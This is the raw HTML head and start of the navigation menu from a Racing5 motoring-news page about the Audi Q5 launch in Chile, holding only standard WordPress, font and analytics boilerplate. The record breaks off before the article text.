

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.racing5.cl/lanzamiento-audi-q5-el-best-seller-de-los-cuatro-anillos-se-renueva/
body_size: 15096
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>
        Racing5    </title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Titillium+Web:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700&display=swap"
        rel="stylesheet">
    <script src="https://kit.fontawesome.com/ca095e5a08.js" crossorigin="anonymous"></script>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.canvasjs.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.racing5.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.racing5.cl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.racing5.cl/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    .canvasjs-chart-credit{
        display: none !important;
    }
    #vtrtsFreeChart canvas {
    border-radius: 6px;
}

.vtrts-free-adminbar-weekly-title {
    font-weight: bold;
    font-size: 14px;
    color: #fff;
    margin-bottom: 6px;
}

        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    #wp-admin-bar-vtrts_pro_top_button .ab-item {
        min-width: 180px;
    }
    .vtrts-free-adminbar-dropdown {
        min-width: 420px ;
        padding: 18px 18px 12px 18px;
        background: #23282d;
        color: #fff;
        border-radius: 8px;
        box-shadow: 0 4px 24px rgba(0,0,0,0.15);
        margin-top: 10px;
    }
    .vtrts-free-adminbar-grid {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 18px 18px; /* row-gap column-gap */
        margin-bottom: 18px;
    }
    .vtrts-free-adminbar-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }
    /* Extra margin for the right column */
    .vtrts-free-adminbar-card:nth-child(2),
    .vtrts-free-adminbar-card:nth-child(4) {
        margin-left: 10px !important;
        padding-left: 10px !important;
                padding-top: 6px !important;

        margin-right: 10px !important;
        padding-right : 10px !important;
        margin-top: 10px !important;
    }
    .vtrts-free-adminbar-card:nth-child(1),
    .vtrts-free-adminbar-card:nth-child(3) {
        margin-left: 10px !important;
        padding-left: 10px !important;
                padding-top: 6px !important;

        margin-top: 10px !important;
                padding-right : 10px !important;

    }
    /* Extra margin for the bottom row */
    .vtrts-free-adminbar-card:nth-child(3),
    .vtrts-free-adminbar-card:nth-child(4) {
        margin-top: 6px !important;
        padding-top: 6px !important;
        margin-top: 10px !important;
    }
    .vtrts-free-adminbar-card-title {
        font-size: 14px;
        font-weight: 800;
        margin-bottom: 6px;
        color: #fff;
    }
    .vtrts-free-adminbar-card-value {
        font-size: 22px;
        font-weight: bold;
        color: #1DAE22;
        margin-bottom: 4px;
    }
    .vtrts-free-adminbar-card-sub {
        font-size: 12px;
        color: #aaa;
    }
    .vtrts-free-adminbar-btn-wrap {
        text-align: center;
        margin-top: 8px;
    }

    #wp-admin-bar-vtrts_free_top_button .ab-item{
    min-width: 80px !important;
        padding: 0px !important;
    .vtrts-free-adminbar-btn {
        display: inline-block;
        background: #1DAE22;
        color: #fff !important;
        font-weight: bold;
        padding: 8px 28px;
        border-radius: 6px;
        text-decoration: none;
        font-size: 15px;
        transition: background 0.2s;
        margin-top: 8px;
    }
    .vtrts-free-adminbar-btn:hover {
        background: #15991b;
        color: #fff !important;
    }

    .vtrts-free-adminbar-dropdown-wrap { min-width: 0; padding: 0; }
    #wpadminbar #wp-admin-bar-vtrts_free_top_button .vtrts-free-adminbar-dropdown { display: none; position: absolute; left: 0; top: 100%; z-index: 99999; }
    #wpadminbar #wp-admin-bar-vtrts_free_top_button:hover .vtrts-free-adminbar-dropdown { display: block; }
    
        .ab-empty-item #wp-admin-bar-vtrts_free_top_button-default .ab-empty-item{
    height:0px !important;
    padding :0px !important;
     }
            #wpadminbar .quicklinks .ab-empty-item{
        padding:0px !important;
    }
    .vtrts-free-adminbar-dropdown {
    min-width: 420px;
    padding: 18px 18px 12px 18px;
    background: #23282d;
    color: #fff;
    border-radius: 12px; /* more rounded */
    box-shadow: 0 8px 32px rgba(0,0,0,0.25); /* deeper shadow */
    margin-top: 10px;
}

.vtrts-free-adminbar-btn-wrap {
    text-align: center;
    margin-top: 18px; /* more space above */
}

.vtrts-free-adminbar-btn {
    display: inline-block;
    background: #1DAE22;
    color: #fff !important;
    font-weight: bold;
    padding: 5px 22px;
    border-radius: 8px;
    text-decoration: none;
    font-size: 17px;
    transition: background 0.2s, box-shadow 0.2s;
    margin-top: 8px;
    box-shadow: 0 2px 8px rgba(29,174,34,0.15);
    text-align: center;
    line-height: 1.6;
    
}
.vtrts-free-adminbar-btn:hover {
    background: #15991b;
    color: #fff !important;
    box-shadow: 0 4px 16px rgba(29,174,34,0.25);
}
    


</style>
<link rel='stylesheet' id='search-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='aside-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/aside.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='header-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/header.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='index-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cards-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/cards.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='footer-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='variables-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/variables.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/single.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='results-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/results.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.racing5.cl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.racing5.cl\/wp-content\/plugins\/visitors-traffic-real-time-statistics\/","page_id":"91303","page_title":"[Lanzamiento] Audi Q5, el best seller de los cuatro anillos se renueva","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.racing5.cl/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.3" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/js/header.js?ver=6.8.3" id="header-js"></script>
<script type="text/javascript" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/js/search.js?ver=6.8.3" id="search-js"></script>
<link rel="https://api.w.org/" href="https://www.racing5.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.racing5.cl/wp-json/wp/v2/posts/91303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.racing5.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.racing5.cl/lanzamiento-audi-q5-el-best-seller-de-los-cuatro-anillos-se-renueva/" />
<link rel='shortlink' href='https://www.racing5.cl/?p=91303' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.racing5.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.racing5.cl%2Flanzamiento-audi-q5-el-best-seller-de-los-cuatro-anillos-se-renueva%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.racing5.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.racing5.cl%2Flanzamiento-audi-q5-el-best-seller-de-los-cuatro-anillos-se-renueva%2F&#038;format=xml" />
<!-- Generated by Jetpack Social -->
<meta property="og:title" content="[Lanzamiento] Audi Q5, el best seller de los cuatro anillos se renueva">
<meta property="og:url" content="https://www.racing5.cl/lanzamiento-audi-q5-el-best-seller-de-los-cuatro-anillos-se-renueva/">
<meta property="og:description" content="Con más de 1.6 millones de unidades comercializadas a nivel mundial, el Audi Q5 se ha posicionado como el best seller de la marca en el segmento de los SUV Premium, y hoy llega a nuestro país en s…">
<meta property="og:image" content="https://www.racing5.cl/wp-content/uploads/2017/08/Lanzamiento-nuevo-Audi-Q5-1-e1501622015141.jpg">
<meta property="og:image:width" content="700">
<meta property="og:image:height" content="467">
<meta name="twitter:image" content="https://www.racing5.cl/wp-content/uploads/2017/08/Lanzamiento-nuevo-Audi-Q5-1-e1501622015141.jpg">
<meta name="twitter:card" content="summary_large_image">
<!-- / Jetpack Social -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-92623357-2"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', 'UA-92623357-2');
        </script>
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WH55PXF');</script>
        <!-- End Google Tag Manager -->
    <link rel="icon" href="https://www.racing5.cl/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.racing5.cl/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.racing5.cl/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.racing5.cl/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />
    <script type="text/javascript">
        var ajaxurl = 'https://www.racing5.cl/wp-admin/admin-ajax.php';
    </script>
</head>

<body>
    <header>
        <section class="top-bar-container">
            <div class="top-bar">
                <nav class="top-bar__social-media">
                    <ul class="top-bar__list">
                        <li>
                            <a aria-label="link a facebook" target="_blank" href="https://web.facebook.com/racing5/"
                                class="top-bar__link"><i class="fa-brands fa-facebook"></i></a>
                        </li>
                        <li>
                            <a aria-label="link a twitter" target="_blank" href="https://twitter.com/racing5"
                                class="top-bar__link"><i class="fa-brands fa-x-twitter"></i></a>
                        </li>
                        <li>
                            <a aria-label="link a instagram" target="_blank" href="https://www.instagram.com/racing5cl/"
                                class="top-bar__link"><i class="fa-brands fa-instagram"></i></a>
                        </li>
                        <li>
                            <a aria-label="link a youtube" target="_blank" href="https://www.youtube.com/racing5"
                                class="top-bar__link"><i class="fa-brands fa-youtube"></i></a>
                        </li>
                        <li>
                            <a aria-label="link a Spotify" target="_blank"
                                href="https://open.spotify.com/show/5EDRYzOAGEMviPeCvJpT6X?si=143928836a544167"
                                class="top-bar__link"> <i class="fa-brands fa-spotify"></i>
                            </a>
                        </li>
                        <li>
                            <a aria-label="link a tiktok" target="_blank"
                                href="https://www.tiktok.com/@racing5cl?is_from_webapp=1&sender_device=pc"
                                class="top-bar__link"> <i class="fa-brands fa-tiktok"></i>
                            </a>
                        </li>
                    </ul>
                </nav>
            </div>
        </section>
        <section class="racing-bar bg--primary ">
            <a href="https://www.racing5.cl/">
                <img class="racing-bar__logo" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/img/racing5_logo.png"
                    alt="Logo de Racing5">
            </a>
            <i id="responsive-menu" class="fa-solid fa-bars"></i>
        </section>
        <nav id="mainNavBar" class="main-navbar">
            <section class="racing-bar-responsive-menu bg--primary ">
                <a href="https://www.racing5.cl/">
                    <img class="racing-bar__logo" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/img/racing5_logo.png"
                        alt="Logo de Racing5">
                </a>
                <i class="fa-solid fa-xmark"></i>
            </section>
            <ul class="main-navbar__list">
                <li class="main-navbar__item">
                    <div class="dropdown">
                        <div class="dropdown-select">
                            <a class="main-navbar__link"
                                href="https://www.racing5.cl/category/automotriz">Automotriz
                                <i class="fa-solid fa-chevron-down main-navbar__icon"></i></a>
                            <i class="fa-solid fa-plus show-dropdown"></i>
                            <i class="fa-solid fa-minus hide-dropdown"></i>
                        </div>
                        <div class="dropdown-content">
                            <ul class="main-submenu">
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/automotriz/lanzamientos/">Lanzamientos</a>
                                </li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/automotriz/test-drive/">Test
                                        Drive</a></li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/automotriz/tecnologia/">Tecnología</a>
                                </li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/automotriz/seguridad/">Seguridad</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li class="main-navbar__item">
                    <div class="dropdown ">
                        <div class="dropdown-select">
                            <a class="main-navbar__link"
                                href="https://www.racing5.cl/category/motorsport">Motorsport<i
